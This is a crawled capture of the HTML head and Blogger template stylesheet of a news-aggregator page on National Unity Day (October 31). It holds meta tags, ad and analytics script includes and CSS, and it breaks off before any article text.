

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html
body_size: 37853
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/2671331286062719948/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2023/10/national-unity-day-2023-sardar-vallabhbhai-patel-2023-10-5605b44c9b221d792458874d2dee9594-16x9.jpg?impolicy=website&width=1200&height=675' rel='image_src'/>
<meta content='https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html' property='og:url'/>
<meta content='Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18' property='og:title'/>
<meta content='https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/10/national-unity-day-2023-sardar-vallabhbhai-patel-2023-10-5605b44c9b221d792458874d2dee9594-16x9.jpg?impolicy=website&width=1200&height=675' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/10/national-unity-day-2023-sardar-vallabhbhai-patel-2023-10-5605b44c9b221d792458874d2dee9594-16x9.jpg?impolicy=website&width=1200&height=675' name='twitter:image'/>
<meta content='Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
